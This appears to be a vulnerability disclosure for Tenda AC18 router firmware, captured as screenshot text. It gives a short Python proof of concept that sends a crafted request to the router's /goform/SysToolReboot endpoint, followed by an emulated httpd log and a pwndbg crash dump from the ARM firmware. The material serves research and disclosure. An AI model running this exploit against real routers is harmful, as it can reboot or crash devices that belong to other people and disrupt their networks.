 1 # fromSysToolReboot.py
2 import requests
3 url = "http://192.168.84.101/goform/SysToolReboot"
4 headers = {
5     'Upgrade-Insecure-Requests': '1',
6     'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36',
7     'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
8     'Accept-Encoding': 'gzip, deflate',
9     'Accept-Language': 'zh-CN,zh;q=0.9',
10     'Cookie': 'bLanguage=cn; user=; password=yrhsd',
11     'Connection': 'close'
12 }
13 response = requests.get(url, headers=headers)
Python Tab Width: 8 Ln 11, Col 26 INS
V15.03.05.05_multi_TD01.bin.extracted/squashfs-root$ sudo chroot ./ ./qemu-arm-s
tatic -g 9999 ./bin/httpd
init_core_dump 1816: rlim_cur = 0, rlim_max = 0
init_core_dump 1825: open core dump success
sh: can't create /proc/sys/kernel/core_pattern: nonexistent directory
init_core_dump 1834: rlim_cur = 5242880, rlim_max = 5242880
Yes:
****** WeLoveLinux******
Welcome to ...
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
create socket  fail -1
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
sh: can't create /etc/httpd.pid: nonexistent directory
sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,157
httpd listen ip = 192.168.84.101 port = 80
webs: Listening for HTTP requests at address 192.168.84.101
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
[ DEBUG ] [ tpi_systool_handle: 370]reboot....
pwndbg> c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x3ff42fbc in __pthread_initialize_manager () from /home/yhr/Desktop/rooter/bina
ries/Tenda/AC18/AC18.15.03.05.05/_US_AC18V1.0BR_V15.03.05.05_multi_TD01.bin.extr
acted/squashfs-root/lib/libpthread.so.0
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*R0   0xffffffff
*R1   0x3fd87fe0 —▸ 0x3ff3ea8c (__pthread_manager) ◂— 0xe59f57e8
*R2   0x258
*R3   0x204
R4   0x0
*R5   0x3ff52564 (__pthread_manager_thread_bos) —▸ 0x3fd86008 ◂— 0x0
*R6   0xffffffff
*R7   0x407ff99c ◂— 0x1
*R8   0x3fe7fd04 ◂— 0xe92d4810
*R9   0x2e218 ◂— push {r4, fp, lr}
*R10  0x0
*R11  0x407ff9d4 —▸ 0x3fe7fe4c (call_reboot_delay+36) ◂— 0xe59f3024
*R12  0x3fe0dcb4 (__errno_location@got.plt) —▸ 0x3ff3df88 (__errno_location) ◂—
0xe92d4008
*SP   0x407ff914 —▸ 0x3ff4bd74 —▸ 0x12c8c ◂— str r0, [fp, #-0x18]
*PC   0x3ff42fbc (__pthread_initialize_manager+412) ◂— 0xe7943003
[ DISASM / arm / set emulate on ]
► 0x3ff42fbc <__pthread_initialize_manager+412>    ldr    r3, [r4, r3]
0x3ff42fc0 <__pthread_initialize_manager+416>    ldr    r0, [r3]
0x3ff42fc4 <__pthread_initialize_manager+420>    bl     #free@plt
<free@plt>
0x3ff42fc8 <__pthread_initialize_manager+424>    ldr    r0, [sp, #0x20]
0x3ff42fcc <__pthread_initialize_manager+428>    bl     #close@plt
<close@plt>
0x3ff42fd0 <__pthread_initialize_manager+432>    ldr    r0, [sp, #0x24]
0x3ff42fd4 <__pthread_initialize_manager+436>    bl     #close@plt
<close@plt>
0x3ff42fd8 <__pthread_initialize_manager+440>    b      #__pthread_initialize
_manager+612                   <__pthread_initialize_manager+612>
0x3ff42fdc <__pthread_initialize_manager+444>    ldr    r3, [pc, #0xe0]
0x3ff42fe0 <__pthread_initialize_manager+448>    ldr    r2, [sp, #0x24]
0x3ff42fe4 <__pthread_initialize_manager+452>    ldr    r3, [r4, r3]
[ STACK ]
00:0000│ sp 0x407ff914 —▸ 0x3ff4bd74 —▸ 0x12c8c ◂— str r0, [fp, #-0x18]
01:0004│    0x407ff918 —▸ 0xfe3b8 —▸ 0xfe270 ◂— 0x1
02:0008│    0x407ff91c ◂— 0xf500855
03:000c│    0x407ff920 ◂— 0x0
04:0010│    0x407ff924 —▸ 0x3ff3b130 ◂— 0x69665f00
05:0014│    0x407ff928 —▸ 0x407ff94c —▸ 0x3ff43114 (pthread_create+64) ◂— 0xe350
0000
06:0018│    0x407ff92c —▸ 0x3fffefa8 —▸ 0xcf08 ◂— strbtvs r5, [r1], #-0x269 /* '
iRadioGet' */
07:001c│    0x407ff930 —▸ 0x1221f0 ◂— '/goform/SysToolReboot'
[ BACKTRACE ]
► 0 0x3ff42fbc __pthread_initialize_manager+412
1 0x3ff50020 __pthread_initial_thread
pwndbg>